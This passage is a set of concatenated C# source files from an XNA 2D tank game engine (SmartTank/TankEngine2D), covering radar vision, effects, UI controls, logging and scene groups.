/// 使用该属性会进行三角函数求值,不要频繁调用。
/// </summary>
public Vector2 N
{
get
{
return new Vector2( (float)Math.Sin( azi ), -(float)Math.Cos( azi ) );
}
}
/// <summary>
/// 左边界单位向量
/// 使用该属性会进行三角函数求值,不要频繁调用。
/// </summary>
public Vector2 B
{
get
{
return new Vector2( (float)Math.Sin( azi - ang ), -(float)Math.Cos( azi - ang ) );
}
}
/// <summary>
/// 右边界单位向量
/// 使用该属性会进行三角函数求值,不要频繁调用。
/// </summary>
public Vector2 U
{
get
{
return new Vector2( (float)Math.Sin( azi + ang ), -(float)Math.Cos( azi + ang ) );
}
}
/// <summary>
/// 左边界点
/// 使用该属性会进行三角函数求值,不要频繁调用。
/// </summary>
public Vector2 LeftP
{
get
{
return pos + B * r;
}
}
/// <summary>
/// 右边界点
/// 使用该属性会进行三角函数求值,不要频繁调用。
/// </summary>
public Vector2 RightP
{
get
{
return pos + U * r;
}
}
/// <summary>
/// 雷达的颜色
/// </summary>
public Color RaderColor
{
get { return color; }
}
/// <summary>
/// 旋转矩阵,在计算贴图时使用。
/// 在每一帧使用前,需要调用UpdateMatrix函数。
/// </summary>
internal Matrix RotaMatrix
{
get { return rotaMatrix; }
}
/// <summary>
/// 获得当前遮挡雷达的物体
/// </summary>
public IShelterObj[] ShelterObjs
{
get { return shelterObjs; }
set { shelterObjs = value; }
}
/// <summary>
/// 获取当前可见遮挡物体的可见边界信息
/// </summary>
internal ObjVisiBorder[] ShelterVisiBorders
{
get { return shelterVisiBorders; }
set { shelterVisiBorders = value; }
}
//public ObjVisiBorder[] NonShelterVisiBorders
//{
// get { return nonShelterVisiBorders; }
// set { nonShelterVisiBorders = value; }
//}
internal EyeableBorderObjInfo[] EyeableBorderObjInfos
{
get { return eyeableBorderObjInfos; }
set { eyeableBorderObjInfos = value; }
}
public List<IEyeableInfo> CurEyeableObjs
{
get { return curEyeableInfo; }
set { curEyeableInfo = value; }
}
/// <summary>
/// 当前视野中的深度图,索引按顺时针方向增大。
/// 值为1表示当前方向无遮挡。
/// </summary>
public float[] DepthMap
{
get { return depthMap.DepthMap; }
}
/// <summary>
/// 获得曾经见过物体的边界信息。
/// 可在ObjMemoryMgr中将多个RaderOwner注册为物体边界信息共享组。
/// </summary>
public ObjMemoryKeeper ObjMemoryKeeper
{
get { return objMemoryKeeper; }
set { objMemoryKeeper = value; }
}
#endregion
#region Construction
public Rader ( float ang, float r, Vector2 pos, float azi, Color color )
{
this.pos = pos;
this.azi = azi;
this.r = r;
this.ang = ang;
this.color = color;
this.depthMap = new RaderDepthMap( ShelterMgr.gridSum );
int texSize = ShelterMgr.texSize;
int texSizeSmall = ShelterMgr.texSizeSmall;
target = new RenderTarget2D( BaseGame.Device, texSize, texSize, 1, BaseGame.Device.PresentationParameters.BackBufferFormat );
targetSmall = new RenderTarget2D( BaseGame.Device, texSizeSmall, texSizeSmall, 1, BaseGame.Device.PresentationParameters.BackBufferFormat );
Camera.onCameraScaled += new EventHandler( Camera_onCameraScaled );
}
/// <summary>
/// 防止摄像机缩放改变的时候原雷达图案依然被绘制。
/// </summary>
/// <param name="sender"></param>
/// <param name="e"></param>
void Camera_onCameraScaled ( object sender, EventArgs e )
{
leftWaitframe = 1;
}
#endregion
#region Update
public void Update ()
{
UpdateBoundRect();
UpdateMatrix();
}
#endregion
#region If Obj in RaderRect
private void UpdateBoundRect ()
{
float len = r / (float)Math.Cos( ang );
Vector2 CenterP = pos + N * len;
Vector2 min = Vector2.Min( Vector2.Min( Vector2.Min( pos, LeftP ), RightP ), CenterP );
Vector2 max = Vector2.Max( Vector2.Max( Vector2.Max( pos, LeftP ), RightP ), CenterP );
bouBox = new Rectanglef( min.X, min.Y, max.X - min.X, max.Y - min.Y );
}
/// <summary>
/// 在调用该函数之前,确保当前帧内调用过UpdateBoundRect()函数。
/// </summary>
/// <param name="objBoundBox"></param>
/// <returns></returns>
public bool InRaderRect ( Rectanglef objBoundBox )
{
return bouBox.Intersects( objBoundBox );
}
#endregion
#region Translations
private void UpdateMatrix ()
{
rotaMatrix = Matrix.CreateRotationZ( -azi + BaseGame.CoordinMgr.Rota );
}
internal Vector2 TranslateToRaderSpace ( Vector2 pInWorld )
{
Vector2 result;
Vector2 V = pInWorld - pos;
float aziP;
if (V.Y == 0)
{
if (V.X == 0)
return Vector2.Zero;
else if (V.X > 0)
aziP = MathHelper.PiOver2;
else
aziP = -MathHelper.PiOver2;
}
else if (V.Y < 0)
{
aziP = -(float)Math.Atan( V.X / V.Y );
}
else
{
aziP = MathHelper.Pi - (float)Math.Atan( V.X / V.Y );
}
result.X = MathTools.AngTransInPI( aziP - azi ) / ang;
result.Y = V.Length() / r;
return result;
}
#endregion
#region Draw
internal void UpdateTexture()
{
texture = target.GetTexture();
texSmall = targetSmall.GetTexture();
UpdateTexData();
depthMap.CalSheltersVisiBorder();
this.ShelterObjs = depthMap.GetShelters();
this.ShelterVisiBorders = depthMap.GetSheltersVisiBorder();
}
public void Draw ()
{
if (leftWaitframe != 0)
{
leftWaitframe--;
return;
}
if (texture != null)
{
BaseGame.SpriteMgr.alphaSprite.Draw( texture, BaseGame.CoordinMgr.ScreenPos( pos ), null,
Color.White, 0, new Vector2( 0.5f * ShelterMgr.texSize, 0.5f * ShelterMgr.texSize ), BaseGame.CoordinMgr.ScrnLengthf( r + r ) / (float)ShelterMgr.texSize, SpriteEffects.None, LayerDepth.TankRader );
}
}
#endregion
#region Dectection
private void UpdateTexData ()
{
if (texSmall != null)
{
try
{
textureData = new Color[texSmall.Width * texSmall.Height];
texSmall.GetData<Color>( textureData );
}
catch (Exception)
{
}
}
}
/*
* 使用一个尺寸较小的略图判断物体是否在雷达中。
*
* */
public bool PointInRader ( Vector2 point )
{
if (textureData == null)
return false;
if (texture == null)
return false;
if (!bouBox.Contains( point ))
return false;
Vector2 texPos = (Vector2.Transform( (point - pos), Matrix.CreateRotationZ( -BaseGame.CoordinMgr.Rota ) ) + new Vector2( r, r )) * (float)(texture.Width) * smallMapScale * 0.5f / r;
if (texPos.X < 0 || texPos.X >= texSmall.Width || texPos.Y < 0 || texPos.Y >= texSmall.Height)
return false;
int index = (int)(texPos.X) + texSmall.Width * (int)(texPos.Y);
if (textureData[index].A > 0)
return true;
else
return false;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.AI
{
[AttributeUsage( AttributeTargets.Class, Inherited = false )]
public class AIAttribute : Attribute
{
public string Name;
public string Programer;
public string Script;
public DateTime Time;
public AIAttribute (string name, string programer, string script, int year, int mouth, int day )
{
this.Name = name;
this.Programer = programer;
this.Script = script;
this.Time = new DateTime( year, mouth, day );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using Common.Helpers;
namespace GameEngine.Effects.TextEffects
{
/// <summary>
/// 实现一个不断上升并不断变得透明的文字特效
/// </summary>
class FadeUpEffect : ITextEffect
{
#region Variables
string text;
Vector2 pos;
float scale;
Color color;
float layerDepth;
string fontType;
float sumFrame;
float frameRePlatforms;
float step;
bool ended = false;
bool inLogic = false;
float curDest = 0;
/// <summary>
///
/// </summary>
public bool Ended
{
get { return ended; }
}
#endregion
/// <summary>
///
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">显示的屏幕位置</param>
/// <param name="Scale">大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">绘制深度</param>
/// <param name="fontType">字体</param>
/// <param name="existedFrame">保持在屏幕中的时间循环次数</param>
/// <param name="step">每次时间循环中,上升的高度,以像素为单位</param>
public FadeUpEffect( string text, bool inLogic, Vector2 pos, float scale, Color color, float layerDepth, string fontType, float existFrame, float step )
{
if (scale <= 0 || existFrame <= 1)
throw new Exception( "scale and existFrame cann't be below Zero!" );
this.text = text;
this.inLogic = inLogic;
this.pos = pos;
this.scale = scale;
this.color = color;
this.layerDepth = layerDepth;
this.fontType = fontType;
this.sumFrame = existFrame;
this.frameRePlatforms = existFrame;
this.step = step;
}
#region Draw
/// <summary>
/// 绘制并更新自己
/// </summary>
public void Draw()
{
if (frameRePlatforms <= 0)
{
ended = true;
return;
}
else
{
frameRePlatforms--;
curDest += step;
color = ColorHelper.ApplyAlphaToColor( color, CalAlpha() );
if (inLogic)
BaseGame.FontMgr.DrawInScrnCoord( text, BaseGame.CoordinMgr.ScreenPos( pos ) - new Vector2( 0, curDest ), scale, color, layerDepth, fontType );
else
BaseGame.FontMgr.DrawInScrnCoord( text, pos - new Vector2( 0, curDest ), scale, color, layerDepth, fontType );
}
}
#endregion
float CalAlpha()
{
if (frameRePlatforms > 0.5f * sumFrame)
return 1f;
else
return (frameRePlatforms - (int)(0.5f * sumFrame)) / (0.5f * sumFrame) + 1;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.GameObjs.Tank.SinTur
{
public class TankLimitSinTur
{
public float MaxForwardSpeed;
public float MaxBackwardSpeed;
public float MaxTurnAngleSpeed;
public float MaxTurretAngleSpeed;
public float MaxRaderAngleSpeed;
public TankLimitSinTur ( float maxForwardSpeed, float maxBackwardSpeed, float maxTurnAngleSpeed, float maxTurretAngleSpeed, float maxRaderAngleSpeed )
{
this.MaxForwardSpeed = maxForwardSpeed;
this.MaxBackwardSpeed = maxBackwardSpeed;
this.MaxTurnAngleSpeed = maxTurnAngleSpeed;
this.MaxTurretAngleSpeed = maxTurretAngleSpeed;
this.MaxRaderAngleSpeed = maxRaderAngleSpeed;
}
public float LimitSpeed ( float speed )
{
return Math.Min( MaxForwardSpeed, Math.Max( -MaxBackwardSpeed, speed ) );
}
public float LimitAngleSpeed ( float angleSpeed )
{
return Math.Min( MaxTurnAngleSpeed, Math.Max( -MaxTurnAngleSpeed, angleSpeed ) );
}
public float LimitTurretAngleSpeed ( float turretAngleSpeed )
{
return Math.Min( MaxTurretAngleSpeed, Math.Max( -MaxTurretAngleSpeed, turretAngleSpeed ) );
}
internal float LimitRaderAngleSpeed ( float raderAngleSpeed )
{
return Math.Min( MaxRaderAngleSpeed, Math.Max( -MaxRaderAngleSpeed, raderAngleSpeed ) );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Drawing;
using System.Data;
using System.Text;
using System.Windows.Forms;
namespace GameObjEditor
{
public partial class PictureBoxGird : PictureBox
{
#region Variables
Bitmap bitmap;
float scale;
PointF texFocusPos;
public event PaintEventHandler LastPaint;
#endregion
#region Properties
public int TexWidth
{
get { return bitmap.Width; }
}
public int TexHeight
{
get { return bitmap.Height; }
}
public PointF ScrnCenter
{
get { return new PointF( 0.5f * Width, 0.5f * Height ); }
}
public float Scale
{
get { return scale; }
set { scale = value; }
}
public PointF TexFocusPos
{
get { return texFocusPos; }
set { texFocusPos = value; }
}
#endregion
public PictureBoxGird ()
{
InitializeComponent();
}
#region Load/Clear Piciture
public void LoadPicture ( Bitmap bitmap )
{
if (bitmap == null)
return;
this.bitmap = bitmap;
ResetScrn();
}
private void ResetScrn ()
{
float scaleW = ((float)Width) / (float)(bitmap.Width + 2);
float scaleH = ((float)Height) / (float)(bitmap.Height + 2);
scale = Math.Min( scaleW, scaleH );
texFocusPos = new PointF( 0.5f * TexWidth, 0.5f * TexHeight );
}
public void ClearPicture ()
{
this.bitmap = null;
}
public Bitmap CurBitMap
{
get { return bitmap; }
}
#endregion
#region Coordin
public RectangleF RectAtPos ( int x, int y )
{
PointF scrnCenter = ScrnCenter;
PointF upLeft = new PointF( (x - texFocusPos.X) * scale + scrnCenter.X, (y - texFocusPos.Y) * scale + scrnCenter.Y );
return new RectangleF( upLeft, new SizeF( scale, scale ) );
}
public PointF ScrnPos ( int x, int y )
{
PointF scrnCenter = ScrnCenter;
return new PointF( (x - texFocusPos.X) * scale + scrnCenter.X, (y - texFocusPos.Y) * scale + scrnCenter.Y );
}
public PointF ScrnPos ( float x, float y )
{
PointF scrnCenter = ScrnCenter;
return new PointF( (x - texFocusPos.X) * scale + scrnCenter.X, (y - texFocusPos.Y) * scale + scrnCenter.Y );
}
public PointF TexPos ( float scrnX, float scrnY )
{
PointF scrnCenter = ScrnCenter;
return new PointF( (scrnX - scrnCenter.X) / scale + texFocusPos.X, (scrnY - scrnCenter.Y) / scale + texFocusPos.Y );
}
#endregion
#region Paint
bool alphaMode = false;
public bool AlphaMode
{
get { return alphaMode; }
set { alphaMode = value; }
}
public void ToggleAlphaMode ()
{
alphaMode = !alphaMode;
this.Invalidate();
}
protected override void OnPaint ( PaintEventArgs pe )
{
base.OnPaint( pe );
if (bitmap != null)
{
DrawBitMap( pe.Graphics );
DrawGrid( pe.Graphics );
}
if (LastPaint != null)
LastPaint( this, pe );
}
private void DrawBitMap ( Graphics graphics )
{
PointF minTexPos = TexPos( 0, 0 );
PointF maxTexPos = TexPos( Width, Height );
float width = maxTexPos.X - minTexPos.X;
if (width > 60)
{
graphics.DrawImage( bitmap, new RectangleF( ScrnPos( 0, 0 ), new SizeF( TexWidth * scale, TexHeight * scale ) ) );
}
else
{
if (alphaMode)
{
for (int y = Math.Max( 0, (int)minTexPos.Y ); y <= Math.Min( bitmap.Height - 1, maxTexPos.Y ); y++)
{
for (int x = Math.Max( 0, (int)minTexPos.X ); x <= Math.Min( bitmap.Width - 1, maxTexPos.X ); x++)
{
Color color = bitmap.GetPixel( x, y );
graphics.FillRectangle( new SolidBrush( Color.FromArgb( color.A, 255 - color.A, 255 - color.A, 255 - color.A ) ), RectAtPos( x, y ) );
}
}
}
else
{
for (int y = Math.Max( 0, (int)minTexPos.Y ); y <= Math.Min( bitmap.Height - 1, maxTexPos.Y ); y++)
{
for (int x = Math.Max( 0, (int)minTexPos.X ); x <= Math.Min( bitmap.Width - 1, maxTexPos.X ); x++)
{
Color color = bitmap.GetPixel( x, y );
graphics.FillRectangle( new SolidBrush( color ), RectAtPos( x, y ) );
}
}
}
}
}
private void DrawGrid ( Graphics graphics )
{
int interval = (int)(Height / (scale * 100));
interval = Math.Max( 1, interval );
float width = scale * (bitmap.Width + 2);
float height = scale * (bitmap.Height + 2);
for (int i = -1; i <= bitmap.Width + 1; i += interval)
{
graphics.DrawLine( Pens.Brown, ScrnPos( i, -1 ), ScrnPos( i, TexHeight + 1 ) );
}
for (int i = -1; i <= bitmap.Height + 1; i += interval)
{
graphics.DrawLine( Pens.Brown, ScrnPos( -1, i ), ScrnPos( TexWidth + 1, i ) );
}
}
#endregion
#region MouseControl
PointF mouseDownPos;
bool mouseDown = false;
PointF preFocusPos;
float preScale;
enum CoodinChange
{
None,
Move,
Zoom,
}
CoodinChange coordinChange;
float moveFactor = 1f;
public bool Controlling
{
get { return coordinChange != CoodinChange.None; }
}
[Description( "指定平移的鼠标灵敏度" ), Category( "控制" )]
public float MoveFactor
{
get { return moveFactor; }
set { moveFactor = value; }
}
float zoomFactor = 1f;
[Description( "指定缩放的鼠标灵敏度" ), Category( "控制" )]
public float ZoomFactor
{
get { return zoomFactor; }
set { zoomFactor = value; }
}
float zoomWheelFactor = 1f;
[Description( "指定缩放的鼠标滑轮灵敏度" ), Category( "控制" )]
public float ZoomWheelFactor
{
get { return zoomWheelFactor; }
set { zoomWheelFactor = value; }
}
protected override void OnMouseEnter ( EventArgs e )
{
base.OnMouseEnter( e );
this.Focus();
}
protected override void OnMouseDown ( MouseEventArgs e )
{
base.OnMouseDown( e );
mouseDownPos = new PointF( e.X, e.Y );
preFocusPos = TexFocusPos;
preScale = Scale;
mouseDown = true;
}
protected override void OnMouseMove ( MouseEventArgs e )
{
base.OnMouseMove( e );
if (mouseDown)
{
PointF curMousePos = new PointF( e.X, e.Y );
if (coordinChange == CoodinChange.Move)
{
texFocusPos = new PointF( preFocusPos.X + (curMousePos.X - mouseDownPos.X) * moveFactor * 0.2f, preFocusPos.Y + (curMousePos.Y - mouseDownPos.Y) * moveFactor * 0.2f );
}
else if (coordinChange == CoodinChange.Zoom)
{
float delta = (curMousePos.Y - mouseDownPos.Y) * 0.01f * zoomFactor;
delta = Math.Max( -0.9f, delta );
scale = preScale * (1 + delta);
}
else
return;
this.Invalidate();
}
}
protected override void OnMouseUp ( MouseEventArgs e )
{
base.OnMouseUp( e );
mouseDown = false;
}
protected override void OnKeyDown ( KeyEventArgs e )
{
base.OnKeyDown( e );
if (e.Control || e.KeyCode == Keys.Z)
{
if (e.Control)
coordinChange = CoodinChange.Move;
else if (e.KeyCode == Keys.Z)
coordinChange = CoodinChange.Zoom;
}
else if (e.Shift)
{
ResetScrn();
this.Invalidate();
}
else if (e.KeyData == Keys.A)
{
ToggleAlphaMode();
}
}
protected override void OnKeyUp ( KeyEventArgs e )
{
base.OnKeyUp( e );
coordinChange = CoodinChange.None;
}
protected override void OnLostFocus ( EventArgs e )
{
base.OnLostFocus( e );
coordinChange = CoodinChange.None;
}
protected override void OnMouseWheel ( MouseEventArgs e )
{
base.OnMouseWheel( e );
float delta = Math.Max( -0.9f, Math.Min( 9f, (float)(e.Delta) * 0.002f * zoomWheelFactor ) );
scale = scale * (1 + delta);
this.Invalidate();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Senses.Vision;
using GameEngine.Senses.Memory;
namespace GameEngine.Shelter
{
public delegate void BorderObjUpdatedEventHandler ( EyeableBorderObjInfo[] borderObjInfos );
public interface IRaderOwner
{
Rader Rader { get;}
void BorderObjUpdated ( EyeableBorderObjInfo[] borderObjInfo );
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Senses.Vision;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using SmartTank.Shelter;
namespace SmartTank.Senses.Memory
{
public class EyeableBorderObjInfo
{
IEyeableInfo eyeableInfo;
ObjVisiBorder border;
bool isDisappeared = false;
ConvexHall convexHall;
public EyeableBorderObjInfo ( IEyeableInfo eyeableInfo, ObjVisiBorder border )
{
this.eyeableInfo = eyeableInfo;
this.border = border;
}
public ObjVisiBorder Border
{
get { return border; }
}
public IEyeableInfo EyeableInfo
{
get { return eyeableInfo; }
}
public bool IsDisappeared
{
get { return isDisappeared; }
}
public void UpdateConvexHall ( float minOptimizeDest )
{
Vector2 transV = Vector2.Transform( Vector2.UnitX, eyeableInfo.CurTransMatrix );
Vector2 transZero = Vector2.Transform( Vector2.Zero, eyeableInfo.CurTransMatrix );
float scale = (transV - transZero).Length();
float minOptimizeDestInTexSpace = minOptimizeDest / scale;
if (convexHall == null)
convexHall = new ConvexHall( border.VisiBorder, minOptimizeDestInTexSpace );
else
convexHall.BuildConvexHall( border.VisiBorder, minOptimizeDestInTexSpace );
}
public ConvexHall ConvexHall
{
get { return convexHall; }
}
internal IHasBorderObj Obj
{
get { return border.Obj; }
}
internal bool Combine ( EyeableBorderObjInfo borderObjInfo )
{
bool objUpdated = false;
if (borderObjInfo.eyeableInfo.Pos != this.eyeableInfo.Pos)
objUpdated = true;
this.eyeableInfo = borderObjInfo.eyeableInfo;
if (this.border.Combine( borderObjInfo.border.VisiBorder ))
objUpdated = true;
isDisappeared = false;
return objUpdated;
}
internal void SetIsDisappeared ( bool isDisappeared )
{
this.isDisappeared = isDisappeared;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using TankEngine2D.Helpers;
using System.IO;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.Helpers;
using SmartTank.Draw;
namespace SmartTank.Effects.SceneEffects
{
public class ShellExplode
{
AnimatedSpriteSeries shellTexs;
public static void LoadResources()
{
AnimatedSpriteSeries.LoadResource( BaseGame.ContentMgr,
Path.Combine( Directories.ContentDirectory, "SceneEffects\\ShellExplode\\MulEffect" ),
0, 32 );
}
private static AnimatedSpriteSeries CreateTexs()
{
AnimatedSpriteSeries result = new AnimatedSpriteSeries( BaseGame.RenderEngine );
result.LoadSeriesFormContent( BaseGame.RenderEngine, BaseGame.ContentMgr, Path.Combine( Directories.ContentDirectory, "SceneEffects\\ShellExplode\\MulEffect" ),
0, 32, false );
return result;
}
public ShellExplode( Vector2 pos, float rota )
{
shellTexs = CreateTexs();
shellTexs.SetSpritesParameters( new Vector2( 49, 49 ), pos, 30, 30, rota + MathHelper.PiOver2, Color.White, LayerDepth.Shell, SpriteBlendMode.AlphaBlend );
shellTexs.Interval = 1;
shellTexs.Start( 0, 32, true );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Graphics;
using GameEngine.Effects.TextEffects;
using GameEngine.Draw;
namespace GameEngine.Effects
{
public class EffectsMgr
{
static List<IManagedEffect> managedEffects = new List<IManagedEffect>();
public static void AddManagedEffect ( IManagedEffect effect )
{
managedEffects.Add( effect );
}
public static void Update ( float seconds )
{
for (int i = 0; i < managedEffects.Count; i++)
{
managedEffects[i].Update( seconds );
if (managedEffects[i].IsEnd)
{
managedEffects.Remove( managedEffects[i] );
i--;
}
}
}
internal static void Draw ( DrawCondition condition )
{
TextEffectMgr.Draw();
foreach (IManagedEffect effect in managedEffects)
{
if (condition != null)
{
if (condition( effect ))
effect.Draw();
}
else
effect.Draw();
}
}
internal static void Clear ()
{
managedEffects.Clear();
}
}
}
<file_sep>//=================================================
// xWinForms
// Copyright ?2007 by <NAME>
// http://psycad007.spaces.live.com/
//=================================================
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework.Input;
using System.IO;
using Common.Helpers;
using GameEngine.Graphics;
using GameEngine.Input;
using GameEngine.Draw;
namespace GameEngine.UI
{
public class TextButton : Control
{
#region Variables
Point fontSize = new Point( 8, 15 );
Texture2D buttonTexture;
Rectangle[] sourceRect = new Rectangle[3];
Rectangle[] destRect = new Rectangle[3];
Rectangle buttonArea = Rectangle.Empty;
public event EventHandler OnClick;
private void onPress( object obj, EventArgs e ) { }
bool bMouseOver = false;
bool bPressed = false;
public Color color = Color.White;
public int width = 0;
#endregion
#region Construction
public TextButton( string name, Vector2 position, string text, Nullable<int> width, /*Font font,*/ Color color )//, Style style)
{
this.Type = ControlType.TextButton;
this.name = name;
this.position = position;
this.text = text;
//this.font = font;
this.color = color;
if (width.HasValue)
this.width = width.Value;
OnClick += new EventHandler( onPress );
Init();//style );
}
#endregion
#region Initial
private void Init( /*Style style*/ )
{
buttonTexture = BaseGame.ContentMgr.Load<Texture2D>( Path.Combine( Directories.UIContent, "button" ) );
sourceRect[0] = new Rectangle( 0, 0, (int)(buttonTexture.Width * 0.1f), buttonTexture.Height );
sourceRect[1] = new Rectangle( (int)(buttonTexture.Width * 0.1f), 0, buttonTexture.Width - (int)(buttonTexture.Width * 0.2f), buttonTexture.Height );
sourceRect[2] = new Rectangle( buttonTexture.Width - (int)(buttonTexture.Width * 0.1f), 0, (int)(buttonTexture.Width * 0.1f), buttonTexture.Height );
destRect[0] = sourceRect[0];
destRect[1] = sourceRect[1];
destRect[2] = sourceRect[2];
if (width == 0)
destRect[1].Width = text.Length * fontSize.X + 10;
else if (width > destRect[0].Width + destRect[1].Width + destRect[2].Width)
destRect[1].Width = width - (destRect[0].Width + destRect[2].Width);
buttonArea.Width = destRect[0].Width + destRect[1].Width + destRect[2].Width;
buttonArea.Height = destRect[0].Height;
}
#endregion
#region Update
public override void Update()//Vector2 formPosition, Vector2 formSize )
{
//base.Update( formPosition, formSize );
destRect[0].X = (int)position.X;
destRect[0].Y = (int)position.Y;
destRect[1].X = (int)position.X + destRect[0].Width;
destRect[1].Y = (int)position.Y;
destRect[2].X = (int)position.X + destRect[0].Width + destRect[1].Width;
destRect[2].Y = (int)position.Y;
if (benable)
CheckMouseState();
//CheckVisibility( formPosition, formSize );
}
private void CheckMouseState()
{
buttonArea.X = (int)position.X;
buttonArea.Y = (int)position.Y;
if (buttonArea.Contains( InputHandler.CurMousePos ))
{
bMouseOver = true;
if (InputHandler.MouseJustReleaseLeft)
{
if (!bPressed)
{
bPressed = true;
OnClick( this, EventArgs.Empty );
}
}
else if (bPressed)
bPressed = false;
}
else if (bMouseOver)
bMouseOver = false;
}
//private void CheckVisibility ( Vector2 formPosition, Vector2 formSize )
//{
// if (position.X + buttonArea.Width > formPosition.X + formSize.X - 15f)
// bVisible = false;
// else if (position.Y + buttonArea.Height > formPosition.Y + formSize.Y - 25f)
// bVisible = false;
// else
// bVisible = true;
//}
#endregion
#region Draw
public override void Draw( SpriteBatch spriteBatch, float alpha )
{
Color dynamicColor = Color.White;
if (!bMouseOver && !bPressed)
dynamicColor = new Color( new Vector4( color.ToVector3().X * 0.95f, color.ToVector3().Y * 0.95f, color.ToVector3().Z * 0.95f, alpha ) );
else if (bPressed)
dynamicColor = new Color( new Vector4( color.ToVector3().X * 0.9f, color.ToVector3().Y * 0.9f, color.ToVector3().Z * 0.9f, alpha ) );
else if (bMouseOver)
dynamicColor = new Color( new Vector4( color.ToVector3().X * 1.5f, color.ToVector3().Y * 1.5f, color.ToVector3().Z * 1.5f, alpha ) );
spriteBatch.Draw( buttonTexture, destRect[0], sourceRect[0], dynamicColor, 0, Vector2.Zero, SpriteEffects.None, LayerDepth.UI );
spriteBatch.Draw( buttonTexture, destRect[1], sourceRect[1], dynamicColor, 0, Vector2.Zero, SpriteEffects.None, LayerDepth.UI );
spriteBatch.Draw( buttonTexture, destRect[2], sourceRect[2], dynamicColor, 0, Vector2.Zero, SpriteEffects.None, LayerDepth.UI );
Color dynamicTextColor = new Color( new Vector4( 0f, 0f, 0f, alpha ) );
int spacing = (destRect[1].Width - text.Length * fontSize.X) / 2;
BaseGame.FontMgr.DrawInScrnCoord( text, new Vector2( destRect[0].X + destRect[0].Width + spacing, destRect[0].Y + 3f ), Control.fontScale, dynamicTextColor, LayerDepth.Text, Control.fontName );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Threading;
using System.IO;
namespace TankEngine2D.Helpers
{
/// <summary>
/// Log will create automatically a log file and write
/// log/error/debug info for simple runtime error checking, very useful
/// for minor errors, such as finding not files.
/// The application can still continue working, but this log provides
/// an easy support to find out what files are missing (in this example).
/// </summary>
public static class Log
{
#region Variables
/// <summary>
/// Writer
/// </summary>
private static StreamWriter writer = null;
/// <summary>
/// Log filename
/// </summary>
private const string LogFilename = "Log.txt";
#endregion
static bool initialized = false;
#region Static constructor to create log file
/// <summary>
/// Static constructor
/// </summary>
public static void Initialize ()
{
if (initialized && writer != null)
return;
initialized = true;
try
{
// Open file
FileStream file = File.Open( LogFilename, FileMode.OpenOrCreate | FileMode.Append, FileAccess.Write );
//old: new FileStream(
// LogFilename, FileMode.OpenOrCreate,
// FileAccess.Write, FileShare.ReadWrite);
// Associate writer with that, when writing to a new file,
// make sure UTF-8 sign is written, else don't write it again!
if (file.Length == 0)
writer = new StreamWriter( file,
System.Text.Encoding.UTF8 );
else
writer = new StreamWriter( file );
// Go to end of file
writer.BaseStream.Seek( 0, SeekOrigin.End );
// Enable auto flush (always be up to date when reading!)
writer.AutoFlush = true;
// Add some info about this session
writer.WriteLine( "" );
writer.WriteLine( "/// Session started at: " + DateTime.Now.ToString() );
writer.WriteLine( "/// TankEngine2D" );
writer.WriteLine( "" );
}
catch (IOException)
{
// Ignore any file exceptions, if file is not
// createable (e.g. on a CD-Rom) it doesn't matter.
initialized = false;
}
catch (UnauthorizedAccessException)
{
// Ignore any file exceptions, if file is not
// createable (e.g. on a CD-Rom) it doesn't matter.
initialized = false;
}
}
#endregion
#region Write log entry
/// <summary>
/// Writes a LogType and info/error message string to the Log file
/// </summary>
static public void Write ( string message )
{
// Can't continue without valid writer
if (writer == null)
return;
try
{
DateTime ct = DateTime.Now;
string s = "[" + ct.Hour.ToString( "00" ) + ":" +
ct.Minute.ToString( "00" ) + ":" +
ct.Second.ToString( "00" ) + "] " +
message;
writer.WriteLine( s );
#if DEBUG
// In debug mode write that message to the console as well!
System.Console.WriteLine( s );
#endif
}
catch (IOException)
{
// Ignore any file exceptions, if file is not
// createable (e.g. on a CD-Rom) it doesn't matter.
}
catch (UnauthorizedAccessException)
{
// Ignore any file exceptions, if file is not
// createable (e.g. on a CD-Rom) it doesn't matter.
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using TankEngine2D.DataStructure;
using SmartTank.Senses.Vision;
namespace SmartTank.Scene
{
public abstract class TypeGroup : Group
{
public TypeGroup ( string groupName )
: base( groupName )
{
}
public abstract bool AddObj ( IGameObj obj );
public abstract bool DelObj ( string name );
public abstract bool DelObj ( IGameObj obj );
public abstract IGameObj GetObj ( string name );
public abstract IEnumerable<CopyType> GetEnumerableCopy<CopyType> () where CopyType : class;
}
public class TypeGroup<T> : TypeGroup
where T : class, IGameObj
{
protected MultiList<T> objs;
protected bool asPhi = false;
protected bool asCol = false;
protected bool asShe = false;
protected bool asRaderOwner = false;
protected bool asEyeable = false;
public MultiList<T> Objs
{
get { return objs; }
}
public TypeGroup ( string name )
: base( name )
{
this.objs = new MultiList<T>();
Type type = typeof( T );
foreach (Type intfce in type.GetInterfaces())
{
if (intfce == typeof( IPhisicalObj ))
this.asPhi = true;
if (intfce == typeof( ICollideObj ))
this.asCol = true;
if (intfce == typeof( IShelterObj ))
this.asShe = true;
if (intfce == typeof( IRaderOwner ))
this.asRaderOwner = true;
if (intfce == typeof( IEyeableObj ))
this.asEyeable = true;
}
}
public bool AddObj ( T obj )
{
return objs.Add( obj.Name, obj );
}
public override bool DelObj ( string objName )
{
return objs.Remove( objName );
}
public override bool DelObj ( IGameObj obj )
{
return DelObj( obj.Name );
}
public override bool AddObj ( IGameObj obj )
{
return AddObj( (T)obj );
}
